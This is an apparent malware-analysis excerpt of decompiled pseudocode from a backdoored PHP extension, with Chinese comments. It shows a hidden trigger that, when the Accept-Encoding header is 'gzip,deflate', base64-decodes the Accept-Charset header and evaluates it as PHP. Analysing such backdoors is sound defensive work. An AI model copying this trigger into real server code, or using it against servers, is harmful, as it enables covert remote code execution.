 126 if ( !strcmp(**v41, aGzipDeflate) )
127 { // Accept-Encoding: gzip,deflate
128 if ( zend_hash_find(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 216, a_server, strlen(a_server) + 1, &v44) != -1
129 && zend_hash_find(**v44, aHttp_accept_ch, strlen(aHttp_accept_ch) + 1, &v40) != -1 )
130 {
131 ShellCode = base64_decode(**v40, strlen((const char *)**v40));// 解密Accept-Charset中Base64
132 if ( ShellCode )
133 {
134 v6 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);
135 v7 = *(_DWORD *)(v6 + 296);
136 *(_DWORD *)(v6 + 296) = &v33;
137 v39 = v7;
138 v8 = setjmp3(&v33, 0);
139 v9 = v39;
140 if ( v8 )
141 *(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v39;
142 else
143 zend_eval_string(ShellCode, 0, &PhpCode, a3);// 执行解密后的php代码
144 *(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v9;
145 }
146 }
147 goto LABEL_18;
148 }